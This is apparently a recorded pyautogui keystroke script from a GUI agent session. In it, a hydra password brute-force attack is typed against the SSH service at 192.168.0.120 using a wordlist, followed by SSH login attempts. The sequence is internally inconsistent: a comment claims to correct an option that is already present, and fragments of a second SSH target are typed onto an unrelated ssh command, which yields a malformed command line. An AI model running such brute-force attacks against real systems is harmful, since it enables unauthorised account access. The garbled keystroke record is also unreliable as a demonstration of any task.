
pyautogui.moveTo(128, 105)

# Step: Quit less after paging through list.txt, returning to the shell prompt
pyautogui.press('q')

# Step: Run hydra -l user -P /home/user/list.txt ssh://192.168.0.120, correcting the -P option first
pyautogui.write('hydra -l user -P /home/user/list.txt ssh://192.168.0.120')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.write('P')

pyautogui.press('Return')

pyautogui.moveTo(396, 297)

pyautogui.moveTo(371, 344)

pyautogui.write('ssh -i LifeGuru.pem ubuntu@44.229.31.158')

pyautogui.write('user')

pyautogui.write('@192.1')

pyautogui.write('68.0.')

pyautogui.write('120')

pyautogui.press('Return')

pyautogui.press('Return')
